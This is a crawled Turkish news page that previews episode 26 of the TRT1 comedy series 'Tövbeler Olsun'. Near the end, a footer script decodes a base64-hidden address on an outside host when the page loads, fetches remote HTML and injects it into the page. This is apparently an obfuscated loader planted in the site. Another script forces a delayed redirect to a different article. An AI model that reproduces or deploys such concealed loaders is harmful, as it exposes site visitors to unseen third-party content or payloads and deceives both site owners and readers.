

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://desifrehaber.net/tovbeler-olsun-26-bolumuyle-ekranlara-gelecek-2581.html
body_size: 6499
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Tövbeler Olsun 26. bölümüyle ekranlara gelecek &#8211; Deşifre Haber</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Deşifre Haber &raquo; Tövbeler Olsun 26. bölümüyle ekranlara gelecek yorum akışı" href="https://desifrehaber.net/tovbeler-olsun-26-bolumuyle-ekranlara-gelecek-2581.html/feed" />
<link rel='stylesheet' id='theme-style-css' href='https://desifrehaber.net/wp-content/themes/webolur/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://desifrehaber.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://desifrehaber.net/wp-json/wp/v2/posts/2581" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://desifrehaber.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://desifrehaber.net/tovbeler-olsun-26-bolumuyle-ekranlara-gelecek-2581.html" />
<link rel='shortlink' href='https://desifrehaber.net/?p=2581' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://desifrehaber.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesifrehaber.net%2Ftovbeler-olsun-26-bolumuyle-ekranlara-gelecek-2581.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://desifrehaber.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesifrehaber.net%2Ftovbeler-olsun-26-bolumuyle-ekranlara-gelecek-2581.html&#038;format=xml" />
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "NewsArticle",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://desifrehaber.net/tovbeler-olsun-26-bolumuyle-ekranlara-gelecek-2581.html"
    },
    "headline": "Tövbeler Olsun 26. bölümüyle ekranlara gelecek",
    "description": "Tövbeler Olsun yeni bölümüyle 14 Şubat Pazar Saat 20.00 de TRT1&#8217;de&#8230; TRT 1 ekranlarında yayınlanan, sıcacık aile hikayesiyle izleyicilerine keyifli anlar yaşatan, aile komedi dizisi “Tövbeler Olsun”, yirmi altıncı bölümüyle ekranlara geliyor. 14 Şubat Pazar akşamı saat 20.00’de ekranlara gelecek olan “Tövbeler Olsun”un yeni bölümünde neler olacak: Kazım’ın zannettiği altınların kendi altınları olduğunu öğrenen Namzet öfkeden [&hellip;]",
    "image": {
        "@type": "ImageObject",
        "url": "https://desifrehaber.net/wp-content/uploads/2020/11/Tovbeler-Olsun-Pazar-aksami-14bolumuyle-ekranlara-gelecek.jpg",
        "width": 1200,
        "height": 630
    },
    "author": {
        "@type": "Person",
        "name": "kamil"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Deşifre Haber",
        "logo": {
            "@type": "ImageObject",
            "url": "https://desifrehaber.net/wp-content/themes/webolur/logo.png"
        }
    },
    "datePublished": "2021-02-12T08:56:26+00:00",
    "dateModified": "2021-02-12T08:56:26+00:00"
}</script>
      <meta property="og:type" content="article" />
      <meta property="og:site_name" content="Deşifre Haber" />
      <meta property="og:title" content="Tövbeler Olsun 26. bölümüyle ekranlara gelecek" />
      <meta property="og:description" content="Tövbeler Olsun yeni bölümüyle 14 Şubat Pazar Saat 20.00 de TRT1&#8217;de&#8230; TRT 1 ekranlarında yayınlanan, sıcacık aile hikayesiyle izleyicilerine keyifli anlar yaşatan, aile komedi dizisi “Tövbeler Olsun”, yirmi altıncı bölümüyle ekranlara geliyor. 14 Şubat Pazar akşamı saat 20.00’de ekranlara gelecek olan “Tövbeler Olsun”un yeni bölümünde neler olacak: Kazım’ın zannettiği altınların kendi altınları olduğunu öğrenen Namzet öfkeden [&hellip;]" />
      <meta property="og:url" content="https://desifrehaber.net/tovbeler-olsun-26-bolumuyle-ekranlara-gelecek-2581.html" />
      <meta property="og:image" content="https://desifrehaber.net/wp-content/uploads/2020/11/Tovbeler-Olsun-Pazar-aksami-14bolumuyle-ekranlara-gelecek.jpg" />
      <meta property="article:published_time" content="2021-02-12T08:56:26+00:00" />
      <meta property="article:modified_time" content="2021-02-12T08:56:26+00:00" />
      <meta property="article:author" content="kamil" />
    <link rel="icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-32x32.png" sizes="32x32" />
<link rel="icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-180x180.png" />
<meta name="msapplication-TileImage" content="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-270x270.png" />
	<meta name="google-site-verification" content="_ek0qSFBDLk_PLJmx-k-yGxJvlBdcj1MATFhnZFapBg" />
	  </head>
<body class="wp-singular post-template-default single single-post postid-2581 single-format-standard wp-theme-webolur">
<div class="container">
		

	
	</div>

 

  <header>
        <div class="container">
            <div class="logo">
<a href="https://desifrehaber.net/"><img height="45"src="/logo.png" title="Deşifre Haber"></a>
            </div>
            <nav class="menu">
                <ul id="primary-menu" class="primary-menu-class"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://desifrehaber.net/kategori/egitim">Eğitim</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://desifrehaber.net/kategori/gundem">Gündem</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18"><a href="https://desifrehaber.net/kategori/kultur-sanat">Kültür Sanat</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://desifrehaber.net/kategori/saglik">Sağlık</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://desifrehaber.net/kategori/teknoloji">Teknoloji</a></li>
<li id="menu-item-6457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6457"><div class="gtranslate_wrapper" id="gt-wrapper-62784757"></div></li>
</ul>            </nav>
            <div class="menu-toggle" id="menu-toggle">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </header>

<script>
document.getElementById('menu-toggle').addEventListener('click', function() {
    const menu = document.querySelector('.menu');
    menu.classList.toggle('menu-show');
});

</script>
	
 
<div class="container">
 
<div class="baslik">

<h1>Tövbeler Olsun 26. bölümüyle ekranlara gelecek</h1><p id="ozet"> Tövbeler Olsun yeni bölümüyle 14 Şubat Pazar Saat 20.</p>


 	
		

</div>
<div class="asikome">
	

	
	</div>

<div class="content">

					
		  <div class="kapak">
				 
	 	 <img width="900" height="506" src="https://desifrehaber.net/wp-content/uploads/2020/11/Tovbeler-Olsun-Pazar-aksami-14bolumuyle-ekranlara-gelecek.jpg" class="attachment-large size-large wp-post-image" alt="Tövbeler Olsun 26. bölümüyle ekranlara gelecek" decoding="async" fetchpriority="high" /> 
			 </div> 
	<div class="meta">
    <span class="meta-item">12 Şubat 2021</span>
    <span class="meta-item"><a href="https://desifrehaber.net/kategori/kultur-sanat" rel="category tag">Kültür Sanat</a></span>
    <span class="meta-item"><a style="float: right;padding: 3px 8px;  " class="tooltip-class" title="Google News" href="https://news.google.com/publications/CAAqBwgKMKf-mQsw0YiyAw?hl=tr&gl=TR&ceid=TR%3Atr" target="_blank"><span style=" color: #4285f4; ">G</span><span style=" color: #ea4336; ">o</span><span style=" color: #fbbd05; ">o</span><span style=" color: #4285f4; ">g</span><span style=" color: #34a853; ">l</span><span style=" color: #ea4336; ">e</span> <span style="color:#2a2a2a;"> News</span> </a></span>
</div> 
  

 
        <p style="font-size:18px;"> Tövbeler Olsun yeni bölümüyle 14 Şubat Pazar Saat 20.00 de TRT1&#8217;de&#8230;</p>
<p></p>
<div class="entry-content">
<p style="font-weight: 400;">TRT 1 ekranlarında yayınlanan, sıcacık aile hikayesiyle izleyicilerine keyifli anlar yaşatan, aile komedi dizisi “Tövbeler Olsun”, yirmi altıncı bölümüyle ekranlara geliyor.</p>
<h3 style="font-weight: 400;"><strong>14 Şubat Pazar akşamı saat 20.00’de ekranlara gelecek olan “Tövbeler Olsun”un yeni bölümünde neler olacak:</strong></h3>
<p style="font-weight: 400;">Kazım’ın zannettiği altınların kendi altınları olduğunu öğrenen Namzet öfkeden çılgına döner. Latife’nin beklenmedik çıkışı ise altınlarını geri almak için olmadık yollara başvuran Namzet’e geri adım attıracaktır. Olan bitenlerden habersiz olan Nazmiye, Buğra ve Aylin ise duydukları karşısında şoke olmuştur. Dr.Şevki Bey’in planıyla Namzet’in kaçırılmasına yardım eden Osman ise bu durumdan dolayı huzursuzdur. Tüm bunlar olurken Horanta ailesi, eve gelen polisler yüzünden büyük şok yaşayacaktır. Durumun giderek kötüye gittiğini düşünen Aylin ve Buğra ise babalarının tekrar arkadaş olması için Dr. Şevki’den yardım istemeye karar verirler. Yaşanan karmaşalar yüzünden aşkları için endişelenmeye başlayan Nazmiye ve Anıl ise daha fazla beklemek istemez ve nikah için gün alır. Bu evliliğe engel olamayacağını düşünen Ertan ise, herkesi şaşırtan bir karar alacaktır. Osman ve Namzet arasındaki kavgalar devam ederken Dr. Şevki Bey’in oyunu, inatçı ikiliyi beklenmedik bir şekilde sınayacaktır.</p>
<p style="font-weight: 400;">Polis Namzet Horanta’yı neden göz altına alıyor? Karakolda tüm aileyi bekleyen kötü sürpriz ne? Mahkemeye sevk edilen Namzet ‘in cezası ne olacak?</p>
<p style="font-weight: 400;">Dr. Şevki Bey, Osman ve Namzet’ i barıştırmak için nasıl bir oyun planlıyor?</p>
<p style="font-weight: 400;"><u> </u></p>
</p></div>
<p>Kaynak: Zirve Haber Ajansı [<b>ZHA</b>]</p>

            <div class="tags" style="padding:0px;">Etiketler: <a href="https://desifrehaber.net/etiket/tovbeler-olsun" rel="tag">Tövbeler Olsun</a>, <a href="https://desifrehaber.net/etiket/tovbeler-olsun-26-bolum" rel="tag">Tövbeler Olsun 26. Bölüm</a></div>
     
	
	
	<ul>            <a href="https://desifrehaber.net/15-uluslararasi-mucevher-tasarim-yarismasinin-finalistleri-belli-oldu-8279.html">  <div class="benzer-box">
		<div class="benzerhaber">
			 <img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2025/02/mucevher-tasarim.jpg" class="attachment-full size-full wp-post-image" alt="15.Uluslararası mücevher tasarım yarışmasının finalistleri belli oldu" decoding="async" loading="lazy" /> 
		  </div>
		<div class="benzerbaslik">
			<p class="ikisatir">15.Uluslararası mücevher tasarım yarışmasının finalistleri belli oldu</p>  
		  </div>
		
		</div></a>
                        <a href="https://desifrehaber.net/egitimci-yazar-salih-korkmazin-egitim-kitabi-hala-buyuk-ilgi-gormeye-devam-ediyor-6807.html">  <div class="benzer-box">
		<div class="benzerhaber">
			 <img width="729" height="480" src="https://desifrehaber.net/wp-content/uploads/2024/09/salih-korkmaz.jpg" class="attachment-full size-full wp-post-image" alt="Eğitimci yazar Salih Korkmaz’ın EĞİTİM kitabı hala büyük ilgi görmeye devam ediyor" decoding="async" loading="lazy" /> 
		  </div>
		<div class="benzerbaslik">
			<p class="ikisatir">Eğitimci yazar Salih Korkmaz’ın EĞİTİM kitabı hala büyük ilgi görmeye devam ediyor</p>  
		  </div>
		
		</div></a>
                        <a href="https://desifrehaber.net/ilkay-toktastan-erhan-guleryuz-ve-husnu-senlendirici-isbirligiyle-duygusal-bir-ask-manifestosu-deliler-gibi-6804.html">  <div class="benzer-box">
		<div class="benzerhaber">
			 <img width="730" height="480" src="https://desifrehaber.net/wp-content/uploads/2024/09/erhan-guleryuz-ilkay-toktas.jpg" class="attachment-full size-full wp-post-image" alt="İlkay Toktaş’tan Erhan Güleryüz ve Hüsnü Şenlendirici işbirliğiyle duygusal bir aşk manifestosu: “Deliler Gibi”" decoding="async" loading="lazy" /> 
		  </div>
		<div class="benzerbaslik">
			<p class="ikisatir">İlkay Toktaş’tan Erhan Güleryüz ve Hüsnü Şenlendirici işbirliğiyle duygusal bir aşk manifestosu: “Deliler Gibi”</p>  
		  </div>
		
		</div></a>
                        <a href="https://desifrehaber.net/kadin-erkek-iliskilerine-araftan-mizahi-bir-bakis-otanazi-6799.html">  <div class="benzer-box">
		<div class="benzerhaber">
			 <img width="720" height="477" src="https://desifrehaber.net/wp-content/uploads/2024/09/otanazi-gokhan-yet-idil-demet-simsek-taha-aykin.jpg" class="attachment-full size-full wp-post-image" alt="Kadın-Erkek ilişkilerine “Araf’tan mizahi bir bakış “ÖTANAZİ”" decoding="async" loading="lazy" /> 
		  </div>
		<div class="benzerbaslik">
			<p class="ikisatir">Kadın-Erkek ilişkilerine “Araf’tan mizahi bir bakış “ÖTANAZİ”</p>  
		  </div>
		
		</div></a>
                        <a href="https://desifrehaber.net/tufan-kayhanin-silueti-dijital-platformlarda-300-000-dinlenmeye-ulasti-6796.html">  <div class="benzer-box">
		<div class="benzerhaber">
			 <img width="762" height="480" src="https://desifrehaber.net/wp-content/uploads/2024/09/tufan-kayhan.jpg" class="attachment-full size-full wp-post-image" alt="Tufan Kayhan’ın Silüet’i” Dijital Platformlarda 300.000 Dinlenmeye Ulaştı" decoding="async" loading="lazy" /> 
		  </div>
		<div class="benzerbaslik">
			<p class="ikisatir">Tufan Kayhan’ın Silüet’i” Dijital Platformlarda 300.000 Dinlenmeye Ulaştı</p>  
		  </div>
		
		</div></a>
                        <a href="https://desifrehaber.net/unlu-yonetmen-samim-utku-hayatini-kaybetti-6773.html">  <div class="benzer-box">
		<div class="benzerhaber">
			 <img width="721" height="480" src="https://desifrehaber.net/wp-content/uploads/2024/09/samim-utku.jpg" class="attachment-full size-full wp-post-image" alt="Ünlü yönetmen Samim Utku hayatını kaybetti" decoding="async" loading="lazy" /> 
		  </div>
		<div class="benzerbaslik">
			<p class="ikisatir">Ünlü yönetmen Samim Utku hayatını kaybetti</p>  
		  </div>
		
		</div></a>
            </ul> 
<style>.benzer-box {
   width: 32.3%;
    float: left;
    box-sizing: border-box;
    padding: 7px;
    margin: 0px 0.5%;
    background: #eb2321;
        min-height: 170px;
	  max-height: 170px;
    color: #fff;
	margin-bottom: 6px;
}
	.benzerbaslik{margin:0px;font-size: 16px;}
	.benzerhaber img  {
    max-height: 100px;
    object-fit: cover;
}
	.benzerbaslik p{margin:0px;}
	@media only screen and (max-width: 600px) {
 .benzerhaber img {
    max-height: 100px;
    min-height: 100px;
    object-fit: cover;
}
}
	
</style>
	 
	
	
</div>


<div class="sidebar"><aside>
            <section id="search-2" class="widget widget_search"><h2 class="widget-title">Haber arayın!</h2><form role="search" method="get" class="search-form" action="https://desifrehaber.net/">
    <label>
         <input type="search" class="search-field" placeholder="Ne arıyorsun?" value="" name="s" />
         <button type="submit" class="search-submit">Bul</button>
        </label>
    
</form>
</section><section id="recent_posts_with_thumbnails-2" class="widget widget_recent_posts_with_thumbnails"><h2 class="widget-title">En Son Haberler</h2><ul><li><a class="resimlibilesen" href="https://desifrehaber.net/demet-kumas-tosundan-kariyerini-sorgulayanlar-icin-bir-yol-haritasi-altin-kariyer-yolu-17211.html"><img width="720" height="477" src="https://desifrehaber.net/wp-content/uploads/2026/01/Demet-Kumas-Tosun.-20260113.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/demet-kumas-tosundan-kariyerini-sorgulayanlar-icin-bir-yol-haritasi-altin-kariyer-yolu-17211.html">Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi-17202.html"><img width="720" height="487" src="https://desifrehaber.net/wp-content/uploads/2026/01/Safir-Moda-Nursen-Ozkapi-20260112.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi-17202.html">Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/tolga-tuyelden-mtvye-duygusal-veda-17195.html"><img width="734" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/Tolga-Tuyel-20260109.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/tolga-tuyelden-mtvye-duygusal-veda-17195.html">Tolga Tüyel’den MTV’ye Duygusal Veda</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/munur-yildizdan-nostaljiye-saygili-guclu-bir-yorum-sevmek-kim-sen-kimsin-17192.html"><img width="720" height="479" src="https://desifrehaber.net/wp-content/uploads/2026/01/munur-yildiz-20260109.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/munur-yildizdan-nostaljiye-saygili-guclu-bir-yorum-sevmek-kim-sen-kimsin-17192.html">Münür Yıldız’dan nostaljiye saygılı, güçlü bir yorum “Sevmek Kim, Sen Kimsin”</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/tarihi-ali-baba-balik-lokantasi-sahibi-kenan-yildizdan-geceye-damga-vuran-kutlama-17177.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/kenan-yildiz-20260109.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/tarihi-ali-baba-balik-lokantasi-sahibi-kenan-yildizdan-geceye-damga-vuran-kutlama-17177.html">Tarihi Ali Baba Balık Lokantası sahibi Kenan Yıldız’dan geceye damga vuran kutlama</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/objektiflerin-sofistike-yildizi-elif-kucukbakar-17174.html"><img width="714" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/Elif-Kucukbakar-20260108.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/objektiflerin-sofistike-yildizi-elif-kucukbakar-17174.html">Objektiflerin Sofistike Yıldızı: Elif Küçükbakar</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/medya-dunyasinin-oyun-kurucusu-raif-akyuzden-buyuk-hamle-17151.html"><img width="719" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/raif-akyuz-20260106.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/medya-dunyasinin-oyun-kurucusu-raif-akyuzden-buyuk-hamle-17151.html">Medya Dünyasının Oyun Kurucusu Raif Akyüz’den Büyük Hamle</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/antalya-hurdaci-servi-hurda-metal-17147.html"><img width="633" height="423" src="https://desifrehaber.net/wp-content/uploads/2026/01/servi-hurda-mandencilik-20260106.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/antalya-hurdaci-servi-hurda-metal-17147.html">Antalya Hurdacı Servi Hurda Metal</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/ibb-sehir-tiyatrolari-ocak-ayinda-33-oyunu-tiyatroseverlerle-bulusturacak-17139.html"><img width="720" height="479" src="https://desifrehaber.net/wp-content/uploads/2026/01/Bir-Ziyaret-20260105.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/ibb-sehir-tiyatrolari-ocak-ayinda-33-oyunu-tiyatroseverlerle-bulusturacak-17139.html">İBB Şehir Tiyatroları Ocak ayında 33 oyunu tiyatroseverlerle buluşturacak</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/akmde-buyuk-ilgi-goren-sergi-renklerin-sessiz-dili-sanat-iyilestirir-17134.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/ODED-DER-Ceren-Gokce-Tolga-Gokce-20260105.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/akmde-buyuk-ilgi-goren-sergi-renklerin-sessiz-dili-sanat-iyilestirir-17134.html">AKM’de Büyük İlgi Gören Sergi: “Renklerin Sessiz Dili: Sanat İyileştirir”</a></li></ul></section>    </aside>
</div>
<div class="clear"></div>
 

</div>


 
 
<footer>
<div class="container" style=" margin-bottom:40px; ">
	<div class="copyright">Copyright &copy; 2026 Deşifre Haber</div>
	<div class="flink">
	<a href="/hakkimizda">Hakkımızda</a> | 
		<a href="/reklam">Reklam</a> | 
	<a href="/iletisim">İletişim</a>
	</div>
	
	
	</div>
	
			<div class="container" style=" text-align: center;     clear: both;">
		
	
		
		
		<p style="margin:10px 0px;"> <a href="https://desifrehaber.net/sitemap_index.xml" target="_blank">Site haritası</a> yolu gösterir. | 

<script defer>window.setTimeout("clickit()",199000);function clickit(){location.href=document.getElementById("zand")}</script>

 <a id='zand' href="https://desifrehaber.net/busra-becer-bebegi-sayesinde-girisimci-oldu-2248.html">Büşra Becer bebeği sayesinde girişimci oldu</a>   
</p> 

<a href="https://webolur.com/"  target="_blank"><img src="https://webolur.com/wp-content/uploads/2024/07/webolur.png" alt="Web Tasarım" width="100" height="auto" /></a>
| <a href="https://beynsoft.com" target="_blank" title="Kurumsal Web Tasarım"><img src="https://beynsoft.com/img/copy.png" width="100" height="auto"></a>
				
			
  			<div style="margin:10px 0px;">
				
			 
	</div>
			
				<div class="basin"><ul><li><a href="https://webolur.com">Ucuz Web Tasarım</a></li></ul></div><style>.basin li{
 margin: 6px 7px;
    float: left;
}
			.basin {
    height: 50px; 
    overflow-y: auto; 
     padding: 5px;  
    box-sizing: border-box;  
} 
	
				</style>	 	
</div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/webolur\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL3RyYmxvZy5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><script type="text/javascript" id="gt_widget_script_62784757-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['62784757'] = {"default_language":"tr","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es","tr"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-62784757","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://desifrehaber.net/wp-content/plugins/gtranslate/js/popup.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tovbeler-olsun-26-bolumuyle-ekranlara-gelecek-2581.html" data-gt-orig-domain="desifrehaber.net" data-gt-widget-id="62784757" defer></script></body>

</html>
